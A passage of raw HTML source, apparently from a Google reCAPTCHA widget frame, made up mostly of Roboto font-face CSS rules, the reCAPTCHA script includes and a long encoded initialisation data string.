U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="r9Z1qud335pXArnAcXVS0Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="r9Z1qud335pXArnAcXVS0Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="r9Z1qud335pXArnAcXVS0Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5pDAF9cHsOsNcKIHC9pKUbDpXXCkx4Ow4vDgcKPwrNIbDrCm1h6FMKJw4rCgSLCv3bCi8KHbsKiwo0lAMKnBGJLw6xeEMObJzl0wq3DsVcwYGh/[base64]/CksKbw7FEw4h1w7hMTm3DoUbDhsKHWsOMw5kEw5zDnU7Dg8OhKHE5HMOgK8K8H0bCsMOPOBAfOsOdwrROHHrDkklHwooKa8K+GXQ3w4/[base64]/Y8K9LcOrwo3DjU/CnDDClMOfbsO1QDrCucKqwr3CnWMSwoJrw6sBJsKkwqEgWi7CuVYsaQdSQMKjwqvCtSlSaEQfwpnCu8KQXcOwwoDDvXHDslbCtMOEwrQQWTt8w604GsKDIcOCw57DilgqccKDwqdXYcOBwr/Dvh/Dm0nCm1Q9c8Ouw4MLwpNHwrJFSkfCusORfGchK8KPTG4IwpoTGkvCtcKywr89ecOTwpAxwr/[base64]/Dqk1Fw6zCkjzDlhzDiMOiwqkyf2nCtcKqYiFjwrQ3wpIgw63ClcKhbhpuwp/CmsKsw74UdWLDksO/w5DChUhlw5vDkcK+HgpxdcOfFsOxw4nDrxnDlsOcwrrCk8ODFsOIf8KlAMO3w73Ct0XDqGxEwpvCllRULQBawqAoS1c5wqTCskjDqcKsN8OBa8OcTcO3wrXCncKoTsOvwqjCh8OCeMOhw4jDpMKbLR/DpTXDrUjDowp2SSEEwobDkQfCpMOHw53Cm8O1wqBbHsKTwrtuOyhRwo9ywoN7wpLDoncvwqDClBEiMcOZw4nCh8KxV37CssOhIMOgCsKLJxc9R0XCgMKwe8KmwoJxw4vCmjM+wqAKw4PCl8OFRV9jQgouwqHDmRTCv0zCnmzCnMO8G8KRwrXDhQTDq8K0HT/Dlhxfw6YafsKIwq/[base64]/CgzotwpEFwpHDhl7CjCdlIsO+wq3DqVTCo8KRAzHCuwFGwq7DnMO7wqphwrcYAcO7wq/DtsOUOSVxUDXCnAEawolbwrgCAsKZw53DqcKLw6Y8wqJzWX0AFBvCg8K9fi3ChcOoT8K5DTfCh8Kiw7nDsMOOaMOEwpECVzUbwrDDhsKYXlDCucOXw5TCksOXwpMUMMK/OEcoPUl1FsKfScKXbcONSzbCsgrDi8Ojw6UZaifDh8Onw4bDujtGCcONwqMOw4lKw6k6wpTCkWRVWDrDim/DgMOIR8KhwpR4wozDvsOJwpzDisOVP31sd3rDiEArw4nDpDQDHsO6AcKNw6jDmcO9w6XDqMKRwqJoeMOswrLDoMOIXMK7w6ArdsK6w73CsMOgTsORMizCjQfDkMK3wpVIenM/SsKhw53CtcKqwoRTw7pPw7Ykwq5ww5sYw5x0I8KdEAg7wqbDm8OEwo7Ci8KzWjMLw47CssOxw7NvQQTCp8OnwocSdcKRVCt/[base64]/CgMOrbh7DskN7D2rCnxHCuCLCnh9iOhTCnsKOCjlcwrLCq2jDiMOoKcKIPGdRfcOpeMK4w77ClkrCocKjPcOKw7vCisKvw51qNXDClsKFw4cJw5nDu8OROcKVU8K/wrfDrcOewrgaXcO0QMK1XcOgwqI0w6JQb25AcRvCo8KiD2zDgMO8w75yw4fDvMOecX3DuF17wpHCuCAXFnYtB8KJQ8OKbUNMw4fDqFJww5jCqwZjDMK4RiDDiMOvwqgnwoBzwpFvw4PCv8Kfwq/Dj1LCg0JNw7dsQcOJSDfDu8OFa8KxFADDqVoUw6/Diz/CnMOhw7/CiGVtIAnCh8KSw4hNYsKpwogcwoHCqS/Chww8w4odwqd8wq7DvSAiw5YOEcKSRlxhRAjCh8K4bF3DucO3wr5Qw5ZrwqzCgMKjw4gtfsKIw5FZSR/Dp8Kew5AwwrsbecOlwqt/[base64]/CqH8+SidowpXDtsOqwr4qw7LCh8OJIsOmNMKGAcKjPXV2worDqTXCgk3DoQTCqVjCnsK9IsOVYX8gBWpCKcKGw6lqw6Rfd8KqwobDnWp8JzgLw7zCjz5VejbCpjU1wrLCo0cHA8OnZsK9woPDnWFLwoIpw5TCncK3wqfCggAXw4V/w5ljw5zDnzhaw4g1ASJSwpAVCMOvw4jDj0Qfw4s+JsORwqXChMOswpHCmU5gCloGEwvCo8KeZh/DmgR8V8OQDsOowqBrw5bDtMOdJEk/[base64]/[base64]/w5rDpWTDpUnDiDHCqXgACHxoQsOLwpjDjmR7ecO0w5NwwrrDvMO3wq1fwqJoFcOKW8KWIDDCicK6wolzbcKsw79gwobCnBPCs8OWKT7Cn2wEWynCm8OifcKVw4dLw5bDlcObw4DCmcKtBsOcwpFNw7rCqm/DtsOow5LDlMOHw7FHwqgARSwXw6ogDsObS8O0woMuwo3Ct8OEw6JmGBvCvcKJw4DCpgzCpMKXFcO3wq7DvsOvw4vDn8O0w43DjjIoDWwUOsOZaQbDqn/CkHYGdkclSMOmw7jCjcKhccK2w6gqHsKbA8KDwrwGwqA0SMKXw6olwobCmXoiaX0cwqbCsHPDuMKKBnXCocK2wp42wpDDtxLDjQQcw6QiLMKuwpA6wrgTN2/[base64]/[base64]/G8KEw53CqMO8ZMKFP3JqwpDCm8OhGcKyQcOkRzrDnTXClMOOwq/DpcK3EwdRw5PDkMOewp5xw5bCocOKwojDiMKFAEPDikfChHPDvlDCi8KKKnPDqFlYRcOgwpw/C8OrfMObw64aw7LDq1zDqSA5w7bCp8Onw45NfsKOInA8KsOUBH7CgD/DjMOyaCBEVMOeQBEswohhTz7DkXIqEHPDosO/wpZfFlLDuArDmn/DoDlkw4xFw7TDicOewr7CtMK3w57DsErCj8KmBE7CpsOVEsK4wpA+S8KKd8OBw5Aiw7EHFhnDjRHDjHoPVsKgLk3CrRTDgFcKaglxw4Miw4lIwpUww7zDujfDicKtw7sTUMKmD2bCgiMnwq/DlMOadGl7K8O9P8OsWGDDqMKpSzFxw7sRFMKubcKiGVRBNcK6wpfDth0swq1jwqzDkWHCmRXDlmMYeS3CvMOEwrDDtMKdQhjDg8OVYTRqFVYKwojCkMOsesOyBS7DtMK3AwVYBywbw6E/ScKiwqbCpcOcwoNaf8O/H28LwozCiiVZbcKDwqzCgmR8TitBw6bDh8OQd8OWw5bCvBRXMMK0YAvDiXjCtFoEw4MmP8OFRsO6w4nCgz3ChHVdDcOpwoJMQsOTwrvDssK+wppHEj4owqzCjMKVeDR5FR3ChzxcMcO8WsOfe1VSw4zDhS/DgcK1fcOTUsOmA8O7SsOOJ8OIwr1ZwppEIQTCkwYYOH7DjyXDpi8ywowyKhhsRyIhNRTCksKMa8OLHMKMw5zDuX/[base64]/[base64]/Ctzd/PsKPVMKdS8KiacK0w6ZAZ8Kwam9uwoNRPcKbw6vDixkhAG9gKXkXw6LDhcKew40aXcOvDzEVQh99XMKCIlZ/cj9GECtRwpM4fsO3w7MowqzCtMOSwoImaz8UMsKlw65Awo/DvcOGXMOAaMObw47CqsK2fAs8wrXCqMK8BMKUdsKEworCmMOdwptZSWg2RsOyQQx3P1kdw67CscKwRW5USzljfcKtw5Zsw7Biw5Qewqshw4vClX46F8Otw54efMOdwpjDnUgfw5vDljLCn8KdaGLCkMORSyo8w4t3w7VWw5ZKCMKrd8KkFl/[base64]/CusKwDcKZw5Z+wonCqHV5HSIGw67CgzXDg8O7w6HCtjcKwp0KwqJcZMOUw5PDqcOPB8KlwrFPw7tkw65RSVAkOQ3Ckg3CgUbDscOLQMKuHxsRw7FsE8KzcQxTw6/DosKdGH/CqcKURz1FUMKaV8OzHHTDgWs7w61pCFLDiCkPFnPCjcK4DcO7w4PDmAgLwoQOwoIhwrvDmGAOwr7DocONw4ZTwrjDnMKlw7crdsODwrvDnztdTMKhNsKhK1kKw6B2Yz3Cn8KeQMKfwrk7TMKJfVvDlUvCg8KUwqTCs8KQwpl9BcKGccK1w5PDh8OYwqk9w7/DiBzDtsK5wpssXHkTGRcFwqvCjcKEL8OmccK3HRjCtTrCpMKuw4IQwokkCcOuczNcw6XCrMKFGnUAVSfCkcOEMGPCgmt5Y8OkB8Kyfxx/wpvDj8OGwr/DqhwqYcOTw43CqsK5w6cCw7Jrwr9/wqPDvcO/WsOhMcOWw74Qwps9DcKtC0Uuw4vCkAwfw6HCmxMdwq7DuV/CnlYJw53CrsOnw51yOTHDosOWwoopDMO0WcKLw6UJMMOkM08ieGjCvcKTRsO7F8O5KFIHb8OvdMK4HVMiFBbDtcOgw558HcOfXHFLCVJJw4rClcOBbDnDpRHDvQPDpQXChcOyw5QWIcKKwq/CjTnDgMOndzHCoEhebVN9ZsKrQsKEdgLDljhew5oiBRPDpcKxwonCvcOJCTopw57DnGZKdgnCqMKMwrHCrMKYw7nDhsKSw5/[base64]/AcK7wqF0BcOtwpB2wojDr2TDikIvwobDvsKaw7DChMKJB8ODwrXCkcK0wrZzPMKUWCQpw4vCk8OQw6zChzERWz8hJsOqPDvCkcOQWxvDqcKkw5/[base64]/[base64]/[base64]/woTCjCgFSlZ6wqUpw4HCrx7CtGQgwr3CujUvd3rDjChTwozCqm3DgsO7UnJqJMO7w6jCjcOkw5ctC8Kuw4/CvQ7CuSPDhF4yw7lwYl8lw59Jwp8Ew4AOTsKxbTnDgsORXATDt27CtlrDpcK7VwMSw7rCmMOrTTvDh8KZQcKSwrgQTsOZw6QsXVpnfyVawpTCkcOHVsKLw4vDq8OTUcOGw4xKAcO/LFPCvnvDjk3DmcKjwrPCiBEcwoBGEsKvFMKnGMKBQ8OsdQ7Dq8OowqABNUrDjQBTw73CkyJjwq9WYHZPw74Iw4hGw6/CrcKNY8KtCyMJw7VkEcKdwp3CvsOLM2bDsE0vw6Abw6fDt8ODAlDDjsOlNHrDjMKywqbCssOYwqPDrsKbf8KXDXfDksOOF8KTwoFlThPDlsKzwqUsW8OqwpzDoUNUXMOkQcKgw6HDssKWEgTCnMK1G8O6w6jDvwrDmjfDrsOWNSouwr/DqsOzbi1Rw6Nvwq0BMsOewqtEEMOLwpjCvRPCvlM1B8OcwrzCtBsWw7/[base64]/[base64]/CjcKaOgB9w5MhwonDoMOEwqHChcOAwqVYwpnDrMKLMkjCoUvCi1A8P8O1RMOGOXJ8PyrDj0Ufw5s3wq/Cs2oLwpI9w79kAh/DmsO0wprDhcOgTcOhN8O6cF7Cqn7CnkrCqsKLCifDgcKmTBYLwrXCmm7CscKJw4zCnyvCtnoywo5VSsObZgk+woUMZyfCgMK6w5xiw4gTdyHDqntHwpEpwqjDpWrDvsKuw59bLjjDgz/CosK+KMK0w7R6w4kEP8OLw5nChV7DqTLDvsOUIMOiaW/[base64]/DknXDqUvDgcOBwr3DlBfCosKpw53CtMKXXVAQOMKhwqzDqMK3ETrChSrDvcKNRyXCpsK/V8OvwoDDr2LDlcOrw6/CuD9bw4cBw57Cr8OewrPCsU1PVgzDumDDv8KQCMKCERtjBVcEXMKNw5Rwwr/ClCIXw5lLw4dLOlQmwqc2O1jCh0DDtUM/[base64]/Cl8K2dcK+wojCiT1BAcOGw6XCk8K4woDCr0TCiMOLLyZWYMOFJsK/[base64]/[base64]/DisOFH0RBwqDDr8OrwqXCu1PCisO9AxNlw7FXSictw6vDugECw4xQw6guecKVLn8hwpsJd8Okw5lUJMKyw4PCpsORwoo6woPDksO3Q8OHw43DlcOHYMOUVMKOwocOwrvDgGJ7L1PDl08RREfDj8KPwpzCh8OKwo7CtcKewp/[base64]/Cr8KEw4IlOMKVwoEiw7TCqEvCscKEwqDCkiE/w51LwovCvC7CjsO/[base64]/w7McCSB/[base64]/JGbDuWfDi8OTNz3DtsO0wrM0G8Kfw4XDmC5iwq4aw73CgsOYw5YPw7JLZn3DhC4Gw69xwrHDrMO3L0/[base64]/DlsOTw5XDn8KFZHdHw5zDoMORwpJiw4Mzw5VdfhfDnVHDvsKswobDhsKTwrINw57CpWnCnF5bw5fCksKkV2FewoMWw4LCs34QZcOBS8OvCcOMUcOMworDtWTDr8OQw7/Ds1MrNsKveMOhMEXDryovSMKrUMKGwpvDgEgGRTfDu8KywqfCmcKlwoENeDDDhBTCiQEPIl1Jwq1+I8OewrrDnMKCwoTCusOsw5XCp8K7MsOMw50ULMKrMRYeamrCosOFwocOwq0uwpQCMcODwrfDiC5mwqIVa2xkwpNMwrlIOcKHbcOgw6bCi8Oew5B+w5vChsO6wr/DscOFbhbDvA3Cpgszay1NCFrCncOhIsKfcMKmC8O5YcOreMKvIMOdw7zCgSNwScOCZGcHwqXCgRXCk8KqwoHDoxnCuA4dw7FiwpTCgEhZwoXCvsOpw6rDtGHDhSnCqhrCs18Swq/CnUwKP8KGcQjDp8KuKcK/w7fCgRQXQMKiOB/Dv2XCuk0Fw453w5LDsSXDm0nDolrChhF4TcOtdMK4IMOgQlHDpcOowpFtw6XDkcOTwr3Cl8OcwqzDn8OMwpjDv8OVw4Y/[base64]/DvjrDrWVLH8OLwohrw5bDvmTCp8KvwrrDo8KyamvCssKjwrB7w7bCh8O7w6wAdcOOB8OTwrvCscOrwrRGw5UDPsK6wqPCmsKBGcKaw7IRIcK/wpVSTDnDswLDhMOIaMOSVMO7wprDrzQndMOzV8O4woNhw5lUw6USw6RjLMO0b2LCmgM/[base64]/w6s+FcKBwoASR8Kowp9PAMKfIsOCbMO5LMKXwojDoT7DjsK9WzpwQMOrw6B3wqDDtWQvWcKXwpg/PQHCpx8/IzQTHG/DjMK9w7jCqyfChsKVw4sAw4QGwqsJI8OKwroSw6gxw5zDukdwJMKtw5Q6w5YTwrfCqn81N2fCvcKsVjAdw6/CrsOPwo3DjnDDqMK7M2ABHnsswr47w4XDjznCqltTwp9tT3PCr8KCS8OkVcOgwpzDicKKw4TCui3DmWw9w6fDgcKGwqpaZcKFbEjCscOwWl3DuGxPw4lOw7gCVw/Ctk1YwrnCksKWw7low4x7w7jDsmdjbcKEw4IDwq9CwqcycHHCulbDsXpYw4fCqMOxw6/Duzsdwr9sOhnDuxbDisKMWcODwpzDhjrCpsOqwpZxwq8AwotfUVHCuE0MK8OVwp0BSFLDsMKzwq94w78IJMK3aMKNMhVDwoZBw7hpw4pZw5VAw6kfwqTDrMKqNMOteMO2w516SMKNUsK6wr5zwojDgMOgw7LCsz3DqsO4XFUEaMKkw4zDvcOlNMKPw6/CkUFww7szw6xLwrXDuFnDnMKMQcOoWMKZTcOyWMOnCcOwwqTDsEnCvsOOwp/[base64]/DgBLCiVbDjMOkwrvDnDIHwprDkXzCuxzDqsKgH8O6L8KLwrjDosO5aMK/w4XCjMKLAcKZwqlnwrIwJMKHKsOSQcOEw6d3eGPCtsKqw6/DtFkLFnrCr8KoSsO4wr0mIcKQw5/Cs8KzwrTCmcOdwq7Cj1LDuMKHe8KmfsK7RsObw70TNsOKw74dw7BrwqMdcUDChsKIGcOfDzzDkcKNw6TCuXAzwqIpPXAEwpfDrTHCosKrw4gSwpZ3F1bCusOTTcOwSXIAD8OQwoLCsknDmRbCm8KAdsKrw4lNw43ChgRtw7omw7XDncKmdDU/woZ+XcKqF8OwbzRCwrHDmcOzfB95wp7CplUzw51YNcOkwoE9w7ZFw6UQBcKzw7gXwr0tfQt9S8OcwpQRwqXCk2gFNmnDkRpuwp7DvsOlw4Qdwq/Ci19Hf8OtcMKZeU8KwpI2w5nDl8OVeMOYwrAfwoMeccKEwoAeUwd2DsK9CsKOw4bDh8OCBMO6XEPDvHoiGA4qfFVuw7HCgcO6DMOIHcOZw4HCrRjChm7CqCxOwolMw7bDj08CAxNOFMOYawcwwo/CiwDDrMK9w4gJwrHCq8KTwpLChcK4w7R6wpzDsFNQw5zCu8KPw4bChcOew6rDnTkQwqNQw4jDhcOKwpLDtGDCksOcw65pFDsFPVjDqGpwXgjDujPCpwRqVMKdwqzDnFHCj0YbPcKcw5BUI8KNAB/CscKKwrpDAsOgKhfDscOLwrjChsO8wqvClSrCqHEERikTw6XDk8OORcKfKWBiL8O4w4hAw4bCvMO3woPDrcOiwqXDksKUKHfCrUFFwpVsw4LCncKoZgHCmQ9nwoYLw6jDt8Oow5rCjV0SwpTCiy57wpN/LkXDpsKBw4jCo8O2KhdnW3BNwoLCjsOMOFrDsTdLw7TCg0wcwrfDqcOTTWTCpSXCjlPCgXHCkcKLTcKswpwHIsKld8Kow70ae8O4wqtZHMK/w7VcThfCjcKPcMOlw7ZwwqZCDcKYw5DDp8O8wrXCrsO5UEB+UGRvwpQPb3fCs0Z8w6bChzwLVGTCmMKFQCB9JS3DssOZwq4uw7/[base64]/w4Z9w6HDhcKbPXbClXzCpMONTkLCnT3DjcK9wq91wqnDjcOrLkfDq0w/[base64]/[base64]/[base64]/CqMOKwoktw6UIAMOpwoQwOUxVEcKiVRzDqkbCt8O3wpRjwoNpw6nCsljCuiYse2YnJcOLw4vCmsOqwoZjTkIEw48QHw3DnFYidnpGw61pw6EbIcKFFcKLKWDCk8K4YMOLAsOtUXjDnFVeMgcUwqBcwrYQBVkmZVodw6fClsO6NsOOw4/Dt8OVccKwwpHCly4ye8KiwqI5wrR/Zm3DtVjCh8KGwqrClMKtwojDkXh+w6LDhU9Zw6c5XEtOQMKqasKWFMOIwp/CgsKJwoPCj8KXK3YwwrdhN8OrwpfCmHc4W8KZW8OmeMOjwrvCiMO0w5/Dm08QdcKUH8KkemcgwrvCg8O1N8OiSMOhYS82w6rCuggHFRMXwpjCignDqsKEwpbDgFjClMOnCxzCnMKMPMK9w77CtnNvZ8KCLsKbVsKEFsODw5rCrV/DqcKWYSEswrFjHsOIJHMdJMKgLcO+w6zCvcK2w5fChcK4NsKFQTRnw7rCkMKnwqtjwobDk3fCjsO5wrnCgUvDkzLDl1duw53CgFdcw7XChD7Dv1hDwofDuzjDgsO3X2HCpsKkw7VdUsOqGHgFQcODw4xAwo7DpcKjwpjDkiI/S8Knw5DDq8KMwrJbwqB3B8K+NxbCvDHDisKkwrnCvMKWwrBKwqTDpnnClDfCqMKDwoNjWHQbflvCpi3Cjh/Ck8KPwrrDv8O3EMOIaMOlwrgzIcKow5MYw5t7wrlMwpprIMOxw6rDlCTCvMKpdHE/A8K7wozDnA9DwpxgZ8KmMMONcRjCsXQVLmfDsBZ+w5E8VcK7FcOJw4TCqWjChhLDmMKNT8OZwpbCq2/[base64]/[base64]/CsETCpwbCvsK+VcO7w5zDmStfw5Eswo44wpF/wq5nw55Vw6ZUwozClEPCqR7CpEPCs2Bpw4giX8Ktw4E3OAkeBAQFwpB7wqxAw7LCiUpxMcKyfsK1AMOBw67DhCdKFsOzw73Co8K/w4rCkMK1w7LDun0BwqA/DRDCocK4w7dhIcKuQC9JwoInT8Oaw4DDlXxTwo7DvlTDpMOrwqoPGmnCm8Kmwo0XGTHDtsOqLMOyYsOXwoQEw4k1BCnDv8OAeMO1O8OpKnvDrlMuw6vClMOaFB7CpU/CpBJow4jCsC4ZKsOAPsKLwrnCnlNywp/DlGXDhV3CoW7Ds1jDoi7CmsONw4wub8KVcnHDqTjCucOCVMOTSVnDrkTCuHDDqiDCncO6eghDwo12w43DjsKmw6zDk0PCqcKlw6PCj8OyVxrCoSDDj8OpLsK2U8KcQ8K0WMKhw7HDqcOzw7hpW3fCmwvCocO7TMKswrzDpcOfRngNZ8K/w60CLl4mwoZ